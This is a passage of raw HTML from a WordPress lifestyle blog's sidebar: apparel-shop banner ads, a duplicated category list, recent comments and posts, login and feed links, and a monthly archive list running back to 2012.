		</aside><aside id="text-19" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Pagewings / nov17</span></h2>			<div class="textwidget"><p><a title="bookish t shirts" href="https://www.pagewings.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1728439944784/pagewings-3.jpg?w=300&amp;h=250" alt="bookish t shirts" /></a></p>
</div>
		</aside><aside id="text-18" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 06 2025</span></h2>			<div class="textwidget"><p><a title="cycling apparel" href="https://www.orionride.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0724/9811/8900/files/orionride_af444b13-83e1-4883-bc13-8c96acea5717.jpg?v=1750735144" alt"></a></p>
<p><a title="weird shirts" href="https://www.classyoutlaw.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1743469764277/classyoutlaw-3.jpeg?w=300&#038;h=250" alt="weird shirts"></a></p>
<p><a title="bookish t shirts" href="https://www.pagewings.com/"><img src=https://img-va.myshopline.com/image/store/1728439944784/pagewings-0.jpeg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 8 2025</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin_132f683a-964e-42c3-a6c8-07c00a4a6c12.jpg"alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-8.jpg" alt="christian t shirts"></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/tokyo-tiger-6.jpg" alt="Japanese t shirts"></a></p>
<p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/385802ff78aad2b297d7dd59d864629c.jpg" alt="geek t shirt"></a></p>
<p><a title="magic shirt" href="https://www.purplehecate.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724395255995/purplehecate.jpg?w=300&#038;h=250" alt="magic shirt"></a></p>
<p><a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/8be983419dc61833a443f5b58533cdd0.jpg" alt="artistic shirts"></a></p>
</div>
		</aside><aside id="text-12" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 26 2025</span></h2>			<div class="textwidget"><p><a title="teacher shirt" href="https://www.teachersgram.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1644890891794/Teachersgram-3.jpg" alt="teacher shirt" /></a></p>
<p><a title="baby tee" href="https://www.cherrykitten.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/Cherrykitten-(1).jpg" alt="baby tee" /></a></p>
<p><a title="gym shirts" href="https://www.ironpandafit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/8598/3792/files/ironpandafit_0b3c2758-1d91-4a71-8cf4-b8f23972ceff.jpg" alt="gym shirts" /></a></p>
<p><a title="vintage gaming shirts" href="https://www.nerdywave.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724296904210/Nerdywave-2.jpg" alt="vintage gaming shirts" /></a></p>
<p><a title="nurse shirts" href="https://www.goodnurselife.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/goodnurselife-4.jpg" alt="nurse shirts" /></a></p>
</div>
		</aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-14" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Check out</span></h2>			<div class="textwidget"><p><a href="https://www.missacc.com/category-prom-dress"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExN3dzdTN1Z3RlN3k4czlmcnE3ZTIzaWNxdHdwNzc5YjViZ3k3N3owMCZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NoKuDAUtfSodQIDoAj/giphy.gif" alt="ball gown prom dresses"/></a></p>
<p><a href="https://www.helloice.com/category-jewelry-moissanite"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExNHk2MmE2bHdnenh4bzVnd3BqY3Y2enhmZjl0NG95cHNtdXFjNGRpbyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/6Oua8kig9QeDLBJVwm/giphy.gif" alt="moissanite jewelry"/></a></p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span class="ribbon">Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3785">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3784">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www,henzellovestosmile.com" class="url" rel="ugc external nofollow">Maricar s. Ambrocio</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2729">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link">Angela Gabuat</span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2705">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://fb.com" class="url" rel="ugc external nofollow">Carolina nuyda</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2702">Iamronel X Nakturnal Giveaway 2018</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="ribbon">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://iamronel.com/accessories/style-comfort-and-pride-the-best-apparel-picks-for-every-nurse/">Style, Comfort, and Pride: The Best Apparel Picks for Every Nurse</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/embrace-your-inner-geek-the-ultimate-style-guide-for-nerdy-funny-and-vintage-inspired-fashion/">Embrace Your Inner Geek: The Ultimate Style Guide for Nerdy, Funny, and Vintage-Inspired Fashion</a>
									</li>
											<li>
					<a href="https://iamronel.com/blogging/the-return-of-y2k-style-cute-bold-and-trendy-pieces-you-need-in-your-wardrobe/">The Return of Y2K Style: Cute, Bold, and Trendy Pieces You Need in Your Wardrobe</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/celebrate-style-and-spirit-the-ultimate-guide-to-fun-and-festive-teacher-apparel/">Celebrate Style and Spirit: The Ultimate Guide to Fun and Festive Teacher Apparel</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/elevate-your-workout-style-the-best-gym-shirts-hoodies-and-christmas-fitness-apparel-for-2025/">Elevate Your Workout Style: The Best Gym Shirts, Hoodies, and Christmas Fitness Apparel for 2025</a>
									</li>
					</ul>

		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/family-matching-tees-for-christmas"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/beepumpkin-2.jpeg?w=300&#038;h=250" alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross.jpeg" alt="christian t shirts"></a></p>
<p><a title="funny men's shirts" href="https://www.maturelion.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/9237/3571/files/maturelionshirts.jpg" alt="funny men's shirts"></a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="ribbon">Archives</span></h2>
			<ul>
					<li><a href='https://iamronel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://iamronel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://iamronel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://iamronel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://iamronel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://iamronel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://iamronel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://iamronel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://iamronel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://iamronel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://iamronel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://iamronel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://iamronel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://iamronel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://iamronel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://iamronel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://iamronel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://iamronel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://iamronel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://iamronel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://iamronel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://iamronel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://iamronel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://iamronel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://iamronel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://iamronel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://iamronel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://iamronel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://iamronel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://iamronel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://iamronel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://iamronel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://iamronel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://iamronel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://iamronel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://iamronel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://iamronel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://iamronel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://iamronel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://iamronel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://iamronel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://iamronel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://iamronel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://iamronel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://iamronel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://iamronel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://iamronel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://iamronel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://iamronel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://iamronel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://iamronel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://iamronel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://iamronel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://iamronel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://iamronel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://iamronel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://iamronel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://iamronel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://iamronel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://iamronel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://iamronel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://iamronel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://iamronel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://iamronel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://iamronel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://iamronel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://iamronel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://iamronel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://iamronel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://iamronel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://iamronel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://iamronel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://iamronel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://iamronel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://iamronel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://iamronel.com/2017/11/'>November 2017</a></li>
	<li><a href='https://iamronel.com/2017/10/'>October 2017</a></li>
	<li><a href='https://iamronel.com/2017/09/'>September 2017</a></li>
	<li><a href='https://iamronel.com/2017/08/'>August 2017</a></li>
	<li><a href='https://iamronel.com/2017/07/'>July 2017</a></li>
	<li><a href='https://iamronel.com/2017/06/'>June 2017</a></li>
	<li><a href='https://iamronel.com/2017/05/'>May 2017</a></li>
	<li><a href='https://iamronel.com/2017/04/'>April 2017</a></li>
	<li><a href='https://iamronel.com/2017/03/'>March 2017</a></li>
	<li><a href='https://iamronel.com/2017/02/'>February 2017</a></li>
	<li><a href='https://iamronel.com/2017/01/'>January 2017</a></li>
	<li><a href='https://iamronel.com/2016/12/'>December 2016</a></li>
	<li><a href='https://iamronel.com/2016/11/'>November 2016</a></li>
	<li><a href='https://iamronel.com/2016/10/'>October 2016</a></li>
	<li><a href='https://iamronel.com/2016/09/'>September 2016</a></li>
	<li><a href='https://iamronel.com/2016/08/'>August 2016</a></li>
	<li><a href='https://iamronel.com/2016/07/'>July 2016</a></li>
	<li><a href='https://iamronel.com/2016/06/'>June 2016</a></li>
	<li><a href='https://iamronel.com/2016/05/'>May 2016</a></li>
	<li><a href='https://iamronel.com/2016/04/'>April 2016</a></li>
	<li><a href='https://iamronel.com/2016/03/'>March 2016</a></li>
	<li><a href='https://iamronel.com/2016/02/'>February 2016</a></li>
	<li><a href='https://iamronel.com/2016/01/'>January 2016</a></li>
	<li><a href='https://iamronel.com/2015/12/'>December 2015</a></li>
	<li><a href='https://iamronel.com/2015/11/'>November 2015</a></li>
	<li><a href='https://iamronel.com/2015/10/'>October 2015</a></li>
	<li><a href='https://iamronel.com/2015/09/'>September 2015</a></li>
	<li><a href='https://iamronel.com/2015/08/'>August 2015</a></li>
	<li><a href='https://iamronel.com/2015/07/'>July 2015</a></li>
	<li><a href='https://iamronel.com/2015/06/'>June 2015</a></li>
	<li><a href='https://iamronel.com/2015/05/'>May 2015</a></li>
	<li><a href='https://iamronel.com/2015/03/'>March 2015</a></li>
	<li><a href='https://iamronel.com/2015/02/'>February 2015</a></li>
	<li><a href='https://iamronel.com/2015/01/'>January 2015</a></li>
	<li><a href='https://iamronel.com/2014/12/'>December 2014</a></li>
	<li><a href='https://iamronel.com/2014/11/'>November 2014</a></li>
	<li><a href='https://iamronel.com/2014/10/'>October 2014</a></li>
	<li><a href='https://iamronel.com/2014/09/'>September 2014</a></li>
	<li><a href='https://iamronel.com/2014/08/'>August 2014</a></li>
	<li><a href='https://iamronel.com/2014/07/'>July 2014</a></li>
	<li><a href='https://iamronel.com/2014/06/'>June 2014</a></li>
	<li><a href='https://iamronel.com/2014/05/'>May 2014</a></li>
	<li><a href='https://iamronel.com/2014/04/'>April 2014</a></li>
	<li><a href='https://iamronel.com/2014/03/'>March 2014</a></li>
	<li><a href='https://iamronel.com/2014/02/'>February 2014</a></li>
	<li><a href='https://iamronel.com/2014/01/'>January 2014</a></li>
	<li><a href='https://iamronel.com/2013/12/'>December 2013</a></li>
	<li><a href='https://iamronel.com/2013/11/'>November 2013</a></li>
	<li><a href='https://iamronel.com/2013/10/'>October 2013</a></li>
	<li><a href='https://iamronel.com/2013/09/'>September 2013</a></li>
	<li><a href='https://iamronel.com/2013/08/'>August 2013</a></li>
	<li><a href='https://iamronel.com/2013/07/'>July 2013</a></li>
	<li><a href='https://iamronel.com/2013/06/'>June 2013</a></li>
	<li><a href='https://iamronel.com/2013/05/'>May 2013</a></li>
	<li><a href='https://iamronel.com/2013/04/'>April 2013</a></li>
	<li><a href='https://iamronel.com/2013/03/'>March 2013</a></li>
	<li><a href='https://iamronel.com/2013/02/'>February 2013</a></li>
	<li><a href='https://iamronel.com/2013/01/'>January 2013</a></li>
	<li><a href='https://iamronel.com/2012/12/'>December 2012</a></li>
	<li><a href='https://iamronel.com/2012/11/'>November 2012</a></li>
	<li><a href='https://iamronel.com/2012/10/'>October 2012</a></li>
	<li><a href='https://iamronel.com/2012/09/'>September 2012</a></li>
	<li><a href='https://iamronel.com/2012/08/'>August 2012</a></li>
	<li><a href='https://iamronel.com/2012/07/'>July 2012</a></li>
	<li><a href='https://iamronel.com/2012/06/'>June 2012</a></li>
	<li><a href='https://iamronel.com/2012/05/'>May 2012</a></li>
